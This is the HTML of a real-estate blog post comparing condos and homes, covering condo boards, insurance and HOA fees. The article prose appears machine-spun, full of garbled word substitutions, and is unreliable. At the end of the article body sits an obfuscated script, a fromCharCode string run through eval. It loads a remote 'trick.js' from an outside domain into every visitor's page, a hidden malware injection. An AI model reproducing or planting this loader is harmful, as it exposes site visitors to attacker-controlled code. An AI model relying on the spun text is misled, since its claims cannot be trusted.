<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57"><a href="https://www.tanoshigoto.com/category/investations">Investations</a>
<ul class="sub-menu">
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://www.tanoshigoto.com/category/investations/best-real-estate-investment">Best Real Estate Investment</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.tanoshigoto.com/category/investations/how-to-be-a-real-estate-investor">How To Be A Real Estate Investor</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="https://www.tanoshigoto.com/category/investations/how-to-invest-in-real-estate">How To Invest In Real Estate</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.tanoshigoto.com/category/investations/investment-property">Investment Property</a></li>
</ul>
</li>
<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-62"><a href="https://www.tanoshigoto.com/category/mansions">Mansions</a>
<ul class="sub-menu">
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.tanoshigoto.com/category/mansions/historic-mansions">Historic Mansions</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://www.tanoshigoto.com/category/mansions/mansion-definition">Mansion Definition</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.tanoshigoto.com/category/mansions/mansion-for-sale">Mansion For Sale</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://www.tanoshigoto.com/category/mansions/mansion-night-club">Mansion Night Club</a></li>
</ul>
</li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67"><a href="https://www.tanoshigoto.com/category/real-estate-values">Real Estate Values</a>
<ul class="sub-menu">
	<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="https://www.tanoshigoto.com/category/real-estate-values/home-prices">Home Prices</a></li>
	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://www.tanoshigoto.com/category/real-estate-values/home-value-estimator">Home Value Estimator</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.tanoshigoto.com/category/real-estate-values/house-valuation">House Valuation</a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://www.tanoshigoto.com/category/real-estate-values/property-valuation">Property Valuation</a></li>
</ul>
</li>
<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://www.tanoshigoto.com/category/general-article">General Article</a></li>
</ul>                <div id="search-toggle" class="genericon">
                    <a class="screen-reader-text" href="#search-container">Search</a>
                </div>

                <div id="search-container" class="displaynone">
                    
<form role="search" method="get" class="search-form" action="https://www.tanoshigoto.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
                </div>
    	</div><!-- .wrapper -->
    </nav><!-- .nav-primary -->
    <!-- Disable Header Image -->		<div id="content" class="site-content">
			<div class="wrapper">
	
	<main id="main" class="site-main" role="main">

	
		
<article id="post-702" class="post-702 post type-post status-publish format-standard hentry category-types-of-condos tag-condominium">
	<!-- Page/Post Single Image Disabled or No Image set in Post Thumbnail -->
	<div class="entry-container">
		<header class="entry-header">
			<h1 class="entry-title">Home, Condominium Or City Home?</h1>

			<p class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Posted on</span><a href="https://www.tanoshigoto.com/home-condominium-or-city-home.html" rel="bookmark"><time class="entry-date published" datetime="2019-12-08T07:11:25+07:00">08/12/2019</time><time class="updated" datetime="2017-12-19T09:03:42+07:00">19/12/2017</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author</span><a class="url fn n" href="https://www.tanoshigoto.com/author/janicereeves">Author</a></span></span></p><!-- .entry-meta -->		</header><!-- .entry-header -->

		<div class="entry-content">
			<p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px;' src="http://www.heritagefarmsmotorplex.com/graphics/heritagefarms.gif" width="251" alt="types of condos">To be able to understand their reasoning, let&#8217;s take a closer have a look at what condo boards do. No matter how amiable a group is, there are sure to be disputes, and that&#8217;s why the board is there.  Yes, appliances are sometimes coated underneath your condo insurance coverage Make sure you assessment the specifics of your policy and the boundaries on appliance protection, and replace it as needed. Condos do have one safety concern that townhouses do not — no less than to not the identical extent. Condominiums are often known as strata in British Columbia and some parts of Alberta. Nevertheless, you continue to may be able to successfully file a claim together with your condominium insurance company beneath certain circumstances. Though these necessities may be shared in some ways with renters&#8217; insurance insurance policies, they contain specific language concerning condos.</p>
<p>When you&#8217;re more of a do-it-yourself individual, you may search real estate websites and listings for condos within the area you have an interest in. You probably have a particular building or complicated in thoughts, many supply on-web site gross sales places of work where you&#8217;ll be able to study extra in regards to the condominium and perhaps even view a present suite.</p>
<p>Water, cable or DSL internet service , some insurance coverage protection, and different services or utilities may also be included in a condominium&#8217;s monthly HOA fees. Not solely do the foundations for a rental loan range between FHA loans and standard loans , however every lender&#8217;s investor could have their own algorithm, referred to as overlays.</p>
<p>On this scenario, it&#8217;s extremely probably that the insurance firm will cover the mold remediation, as a result of it was caused by a coated peril. Flood insurance coverage is a separate policy that you should have in place to obtain compensation for flooding damages. Featuring well-appointed, amenity-wealthy condos and cabins , RiverStone Resort offers vacation leases for families, honeymooners, and vacationers of all types. VA&#8217;s listing of permitted condos is sort of extensive &#8211; much bigger than that of FHA.<script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
					</div><!-- .entry-content -->

		<footer class="entry-footer">
			<p class="entry-meta"><span class="cat-links"><span class="screen-reader-text">Categories</span><a href="https://www.tanoshigoto.com/category/condominium/types-of-condos" rel="category tag">Types Of Condos</a></span><span class="tags-links"><span class="screen-reader-text">Tags</span><a href="https://www.tanoshigoto.com/tag/condominium" rel="tag">condominium</a></span></p><!-- .entry-meta -->		</footer><!-- .entry-footer -->
	</div><!-- .entry-container -->
</article><!-- #post-## -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.tanoshigoto.com/center-city-condo-buildings.html" rel="prev"><span class="meta-nav" aria-hidden="true">&larr; Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Center City Condo Buildings</span></a></div><div class="nav-next"><a href="https://www.tanoshigoto.com/how-to-select-the-greatest-market-for-your-real-estate-funding.html" rel="next"><span class="meta-nav" aria-hidden="true">Next &rarr;</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">How To Select The Greatest Market For Your Real Estate Funding</span></a></div></div>
	</nav>	
	</main><!-- #main -->
	


<aside class="sidebar sidebar-primary widget-area" role="complementary">
<section id="block-8" class="widget widget_block widget_search"><div class="widget-wrap"><form role="search" method="get" action="https://www.tanoshigoto.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="block-9" class="widget widget_block widget_recent_entries"><div class="widget-wrap"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.tanoshigoto.com/real-property-definition-5.html">Real Property Definition</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.tanoshigoto.com/larger-rochester-association-of-realtors-3.html">Larger Rochester Association Of Realtors</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.tanoshigoto.com/log-in-10.html">Log In</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.tanoshigoto.com/higher-rochester-affiliation-of-realtors-4.html">Higher Rochester Affiliation Of Realtors</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.tanoshigoto.com/industrial-real-estate-business-property-for-sale-and-for-lease-2.html">Industrial Real Estate &#038; Business Property For Sale And For Lease</a></li>
</ul></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="block-10" class="widget widget_block widget_categories"><div class="widget-wrap"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-22"><a href="https://www.tanoshigoto.com/category/investations/best-real-estate-investment">Best Real Estate Investment</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.tanoshigoto.com/category/condominium/condo-development">Condo Development</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.tanoshigoto.com/category/condominium/condominium-building">Condominium Building</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.tanoshigoto.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.tanoshigoto.com/category/auction/government-auction">Government Auction</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.tanoshigoto.com/category/mansions/historic-mansions">Historic Mansions</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.tanoshigoto.com/category/real-estate-values/home-prices">Home Prices</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.tanoshigoto.com/category/real-estate-values/home-value-estimator">Home Value Estimator</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.tanoshigoto.com/category/real-estate-values/house-valuation">House Valuation</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.tanoshigoto.com/category/investations/how-to-be-a-real-estate-investor">How To Be A Real Estate Investor</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.tanoshigoto.com/category/investations/how-to-invest-in-real-estate">How To Invest In Real Estate</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.tanoshigoto.com/category/investations/investment-property">Investment Property</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.tanoshigoto.com/category/condominium/luxury-condos">Luxury Condos</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.tanoshigoto.com/category/mansions/mansion-definition">Mansion Definition</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.tanoshigoto.com/category/mansions/mansion-for-sale">Mansion For Sale</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.tanoshigoto.com/category/mansions/mansion-night-club">Mansion Night Club</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.tanoshigoto.com/category/auction/online-real-estate">Online Real Estate</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://www.tanoshigoto.com/category/online-real-estate-auction">online real estate auction</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://www.tanoshigoto.com/category/property-auction">property auction</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.tanoshigoto.com/category/auction/property-auctions">Property Auctions</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.tanoshigoto.com/category/real-estate-values/property-valuation">Property Valuation</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.tanoshigoto.com/category/auction/real-estate-auction">Real Estate Auction</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.tanoshigoto.com/category/real-estate-values">Real Estate Values</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.tanoshigoto.com/category/condominium/types-of-condos">Types Of Condos</a>
</li>
</ul></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="block-11" class="widget widget_block widget_tag_cloud"><div class="widget-wrap"><p class="wp-block-tag-cloud"><a href="https://www.tanoshigoto.com/tag/actual" class="tag-cloud-link tag-link-91 tag-link-position-1" style="font-size: 20.573248407643pt;" aria-label="actual (586 items)">actual</a>
<a href="https://www.tanoshigoto.com/tag/auction" class="tag-cloud-link tag-link-168 tag-link-position-2" style="font-size: 8.4458598726115pt;" aria-label="auction (25 items)">auction</a>
<a href="https://www.tanoshigoto.com/tag/auctions" class="tag-cloud-link tag-link-70 tag-link-position-3" style="font-size: 12.636942675159pt;" aria-label="auctions (74 items)">auctions</a>
<a href="https://www.tanoshigoto.com/tag/business" class="tag-cloud-link tag-link-709 tag-link-position-4" style="font-size: 8.1783439490446pt;" aria-label="business (23 items)">business</a>
<a href="https://www.tanoshigoto.com/tag/california" class="tag-cloud-link tag-link-318 tag-link-position-5" style="font-size: 9.1592356687898pt;" aria-label="california (30 items)">california</a>
<a href="https://www.tanoshigoto.com/tag/commercial" class="tag-cloud-link tag-link-144 tag-link-position-6" style="font-size: 8.1783439490446pt;" aria-label="commercial (23 items)">commercial</a>
<a href="https://www.tanoshigoto.com/tag/condominium" class="tag-cloud-link tag-link-159 tag-link-position-7" style="font-size: 9.4267515923567pt;" aria-label="condominium (32 items)">condominium</a>
<a href="https://www.tanoshigoto.com/tag/condos" class="tag-cloud-link tag-link-36 tag-link-position-8" style="font-size: 11.923566878981pt;" aria-label="condos (62 items)">condos</a>
<a href="https://www.tanoshigoto.com/tag/contracts" class="tag-cloud-link tag-link-848 tag-link-position-9" style="font-size: 8.3566878980892pt;" aria-label="contracts (24 items)">contracts</a>
<a href="https://www.tanoshigoto.com/tag/definition" class="tag-cloud-link tag-link-196 tag-link-position-10" style="font-size: 10.31847133758pt;" aria-label="definition (41 items)">definition</a>
<a href="https://www.tanoshigoto.com/tag/dictionary" class="tag-cloud-link tag-link-178 tag-link-position-11" style="font-size: 8.1783439490446pt;" aria-label="dictionary (23 items)">dictionary</a>
<a href="https://www.tanoshigoto.com/tag/estate" class="tag-cloud-link tag-link-69 tag-link-position-12" style="font-size: 20.573248407643pt;" aria-label="estate (584 items)">estate</a>
<a href="https://www.tanoshigoto.com/tag/funding" class="tag-cloud-link tag-link-30 tag-link-position-13" style="font-size: 9.3375796178344pt;" aria-label="funding (31 items)">funding</a>
<a href="https://www.tanoshigoto.com/tag/historic" class="tag-cloud-link tag-link-48 tag-link-position-14" style="font-size: 9.0700636942675pt;" aria-label="historic (29 items)">historic</a>
<a href="https://www.tanoshigoto.com/tag/homes" class="tag-cloud-link tag-link-37 tag-link-position-15" style="font-size: 10.585987261146pt;" aria-label="homes (44 items)">homes</a>
<a href="https://www.tanoshigoto.com/tag/house" class="tag-cloud-link tag-link-94 tag-link-position-16" style="font-size: 10.853503184713pt;" aria-label="house (47 items)">house</a>
<a href="https://www.tanoshigoto.com/tag/houses" class="tag-cloud-link tag-link-267 tag-link-position-17" style="font-size: 10.496815286624pt;" aria-label="houses (43 items)">houses</a>
<a href="https://www.tanoshigoto.com/tag/industrial" class="tag-cloud-link tag-link-480 tag-link-position-18" style="font-size: 8pt;" aria-label="industrial (22 items)">industrial</a>
<a href="https://www.tanoshigoto.com/tag/information" class="tag-cloud-link tag-link-281 tag-link-position-19" style="font-size: 10.050955414013pt;" aria-label="information (38 items)">information</a>
<a href="https://www.tanoshigoto.com/tag/investing" class="tag-cloud-link tag-link-218 tag-link-position-20" style="font-size: 12.101910828025pt;" aria-label="investing (65 items)">investing</a>
<a href="https://www.tanoshigoto.com/tag/investment" class="tag-cloud-link tag-link-142 tag-link-position-21" style="font-size: 9.4267515923567pt;" aria-label="investment (32 items)">investment</a>
<a href="https://www.tanoshigoto.com/tag/itemizing" class="tag-cloud-link tag-link-860 tag-link-position-22" style="font-size: 8.4458598726115pt;" aria-label="itemizing (25 items)">itemizing</a>
<a href="https://www.tanoshigoto.com/tag/lease" class="tag-cloud-link tag-link-773 tag-link-position-23" style="font-size: 9.8726114649682pt;" aria-label="lease (36 items)">lease</a>
<a href="https://www.tanoshigoto.com/tag/listing" class="tag-cloud-link tag-link-836 tag-link-position-24" style="font-size: 8.1783439490446pt;" aria-label="listing (23 items)">listing</a>
<a href="https://www.tanoshigoto.com/tag/listings" class="tag-cloud-link tag-link-527 tag-link-position-25" style="font-size: 8.4458598726115pt;" aria-label="listings (25 items)">listings</a>
<a href="https://www.tanoshigoto.com/tag/luxurious" class="tag-cloud-link tag-link-35 tag-link-position-26" style="font-size: 10.407643312102pt;" aria-label="luxurious (42 items)">luxurious</a>
<a href="https://www.tanoshigoto.com/tag/luxury" class="tag-cloud-link tag-link-89 tag-link-position-27" style="font-size: 9.3375796178344pt;" aria-label="luxury (31 items)">luxury</a>
<a href="https://www.tanoshigoto.com/tag/mansion" class="tag-cloud-link tag-link-98 tag-link-position-28" style="font-size: 12.636942675159pt;" aria-label="mansion (75 items)">mansion</a>
<a href="https://www.tanoshigoto.com/tag/mansions" class="tag-cloud-link tag-link-49 tag-link-position-29" style="font-size: 8pt;" aria-label="mansions (22 items)">mansions</a>
<a href="https://www.tanoshigoto.com/tag/market" class="tag-cloud-link tag-link-250 tag-link-position-30" style="font-size: 13.796178343949pt;" aria-label="market (102 items)">market</a>
<a href="https://www.tanoshigoto.com/tag/methods" class="tag-cloud-link tag-link-252 tag-link-position-31" style="font-size: 8.3566878980892pt;" aria-label="methods (24 items)">methods</a>
<a href="https://www.tanoshigoto.com/tag/money" class="tag-cloud-link tag-link-663 tag-link-position-32" style="font-size: 8.4458598726115pt;" aria-label="money (25 items)">money</a>
<a href="https://www.tanoshigoto.com/tag/online" class="tag-cloud-link tag-link-295 tag-link-position-33" style="font-size: 10.407643312102pt;" aria-label="online (42 items)">online</a>
<a href="https://www.tanoshigoto.com/tag/properties" class="tag-cloud-link tag-link-204 tag-link-position-34" style="font-size: 13.528662420382pt;" aria-label="properties (94 items)">properties</a>
<a href="https://www.tanoshigoto.com/tag/property" class="tag-cloud-link tag-link-31 tag-link-position-35" style="font-size: 22pt;" aria-label="property (855 items)">property</a>
<a href="https://www.tanoshigoto.com/tag/public" class="tag-cloud-link tag-link-271 tag-link-position-36" style="font-size: 8.1783439490446pt;" aria-label="public (23 items)">public</a>
<a href="https://www.tanoshigoto.com/tag/rental" class="tag-cloud-link tag-link-207 tag-link-position-37" style="font-size: 11.12101910828pt;" aria-label="rental (50 items)">rental</a>
<a href="https://www.tanoshigoto.com/tag/report" class="tag-cloud-link tag-link-126 tag-link-position-38" style="font-size: 9.515923566879pt;" aria-label="report (33 items)">report</a>
<a href="https://www.tanoshigoto.com/tag/residence" class="tag-cloud-link tag-link-76 tag-link-position-39" style="font-size: 9.9617834394904pt;" aria-label="residence (37 items)">residence</a>
<a href="https://www.tanoshigoto.com/tag/search" class="tag-cloud-link tag-link-803 tag-link-position-40" style="font-size: 9.6050955414013pt;" aria-label="search (34 items)">search</a>
<a href="https://www.tanoshigoto.com/tag/should" class="tag-cloud-link tag-link-120 tag-link-position-41" style="font-size: 8pt;" aria-label="should (22 items)">should</a>
<a href="https://www.tanoshigoto.com/tag/templates" class="tag-cloud-link tag-link-815 tag-link-position-42" style="font-size: 9.7834394904459pt;" aria-label="templates (35 items)">templates</a>
<a href="https://www.tanoshigoto.com/tag/valuation" class="tag-cloud-link tag-link-104 tag-link-position-43" style="font-size: 11.388535031847pt;" aria-label="valuation (54 items)">valuation</a>
<a href="https://www.tanoshigoto.com/tag/value" class="tag-cloud-link tag-link-62 tag-link-position-44" style="font-size: 11.566878980892pt;" aria-label="value (56 items)">value</a>
<a href="https://www.tanoshigoto.com/tag/worth" class="tag-cloud-link tag-link-124 tag-link-position-45" style="font-size: 11.12101910828pt;" aria-label="worth (50 items)">worth</a></p></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="nav_menu-5" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title">About Us</h4><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.tanoshigoto.com/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.tanoshigoto.com/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.tanoshigoto.com/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.tanoshigoto.com/sitemap">Sitemap</a></li>
</ul></div></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="execphp-3" class="widget widget_execphp"><div class="widget-wrap"><h4 class="widget-title">Partner </h4>			<div class="execphpwidget"></div>
		</div><!-- .widget-wrap --></section><!-- #widget-default-search --></aside><!-- .sidebar sidebar-primary widget-area -->

<!-- wmm w -->
			</div><!-- .wrapper -->
	    </div><!-- #content -->
		            
	<footer id="colophon" class="site-footer" role="contentinfo">
    
    	<div id="site-generator">
    		<div class="wrapper">
    			<div id="footer-content" class="copyright">Copyright &copy; 2026 <a href="https://www.tanoshigoto.com/">tanoshigoto.com</a>. All Rights Reserved.  &#124; Catch Responsive&nbsp;by&nbsp;<a target="_blank" href="https://catchthemes.com/">Catch Themes</a></div>
			</div><!-- .wrapper -->
		</div><!-- #site-generator -->	</footer><!-- #colophon -->
			</div><!-- #page -->
		
<a href="#masthead" id="scrollup" class="genericon"><span class="screen-reader-text">Scroll Up</span></a><nav id="mobile-header-left-nav" class="mobile-menu" role="navigation"><ul id="header-left-nav" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46"><a href="https://www.tanoshigoto.com/category/auction">Auction</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.tanoshigoto.com/category/auction/government-auction">Government Auction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://www.tanoshigoto.com/category/auction/online-real-estate">Online Real Estate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://www.tanoshigoto.com/category/auction/property-auctions">Property Auctions</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.tanoshigoto.com/category/auction/real-estate-auction">Real Estate Auction</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-51"><a href="https://www.tanoshigoto.com/category/condominium">Condominium</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.tanoshigoto.com/category/condominium/condo-development">Condo Development</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.tanoshigoto.com/category/condominium/condominium-building">Condominium Building</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.tanoshigoto.com/category/condominium/luxury-condos">Luxury Condos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55"><a href="https://www.tanoshigoto.com/category/condominium/types-of-condos">Types Of Condos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57"><a href="https://www.tanoshigoto.com/category/investations">Investations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://www.tanoshigoto.com/category/investations/best-real-estate-investment">Best Real Estate Investment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.tanoshigoto.com/category/investations/how-to-be-a-real-estate-investor">How To Be A Real Estate Investor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="https://www.tanoshigoto.com/category/investations/how-to-invest-in-real-estate">How To Invest In Real Estate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.tanoshigoto.com/category/investations/investment-property">Investment Property</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-62"><a href="https://www.tanoshigoto.com/category/mansions">Mansions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.tanoshigoto.com/category/mansions/historic-mansions">Historic Mansions</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://www.tanoshigoto.com/category/mansions/mansion-definition">Mansion Definition</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.tanoshigoto.com/category/mansions/mansion-for-sale">Mansion For Sale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://www.tanoshigoto.com/category/mansions/mansion-night-club">Mansion Night Club</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67"><a href="https://www.tanoshigoto.com/category/real-estate-values">Real Estate Values</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="https://www.tanoshigoto.com/category/real-estate-values/home-prices">Home Prices</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://www.tanoshigoto.com/category/real-estate-values/home-value-estimator">Home Value Estimator</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.tanoshigoto.com/category/real-estate-values/house-valuation">House Valuation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://www.tanoshigoto.com/category/real-estate-values/property-valuation">Property Valuation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://www.tanoshigoto.com/category/general-article">General Article</a></li>
</ul></nav><!-- #mobile-header-left-nav -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/catch-responsive\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/navigation.min.js?ver=20120206" id="catchresponsive-navigation-js"></script>
<script type="text/javascript" src="https://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/skip-link-focus-fix.min.js?ver=20130115" id="catchresponsive-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/catchresponsive-scrollup.min.js?ver=20072014" id="catchresponsive-scrollup-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"da1987a2ec4c4915a63248952ca51e31","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>